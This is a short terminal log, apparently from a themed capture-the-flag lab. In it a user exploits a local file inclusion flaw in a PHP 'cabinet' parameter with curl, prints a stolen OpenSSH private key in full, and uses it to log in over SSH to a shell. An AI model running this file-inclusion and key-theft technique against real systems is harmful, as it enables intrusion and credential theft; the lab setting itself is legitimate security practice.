 ┌──(atorresans㉿hackeratorresans)-[~]
└─$ curl -s "http://12.34.56.54/index.php?cabinet=/home/tvosar/tvosarkey" | sed -n '/-----BEGIN OPENSSH PRIVATE KEY-----/,/-----END OPENSSH PRIVATE K
EY-----/p' > tvosarkey

┌──(atorresans㉿hackeratorresans)-[~]
└─$ cat tvosarkey
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACA0TSH37sz95M4IXlEO74p8byQYTuH5ro45mXjgIE1nJQAAAJjKJHqByiR6
gQAAAAtzc2gtZWQyNTUxOQAAACA0TSH37sz95M4IXlEO74p8byQYTuH5ro45mXjgIE1nJQ
AAAEBizUdFSVcxCEFqupnza2iylbukluun4jzyRYPSJkuq6TRNIffuzP3kzgheUQ7vinxv
JBhO4fmujjmZeOAgTWclAAAAFHp0YWxvbkBOZWJ1bGFTdHJpa2VyAQ==
-----END OPENSSH PRIVATE KEY-----

┌──(atorresans㉿hackeratorresans)-[~]
└─$ chmod 600 tvosarkey

┌──(atorresans㉿hackeratorresans)-[~]
└─$ chmod 600 tvosarkey
ssh -i tvosarkey tvosar@12.34.56.54 -p 3455
Restariak
INDUSTRIAL AUTOMATON — SERIE DROID R2
[ R2 UNIT ONLINE ]

Benvingut al servidor SSH de la linia de robots R2.
Acces reservat a personal autoritzat de Industrial Automaton
Tota l'activitat pot ser monitoritzada i enregistrada

Bienvenido al servidor SSH de la linea de robots R2.
Acceso reservado a personal autorizado de Industrial Automaton.
Toda actividad puede ser monitorizada y enregistrada.
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 7.3.0-10-generic x86_64)

* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

tvosar@r2atorresans2:~$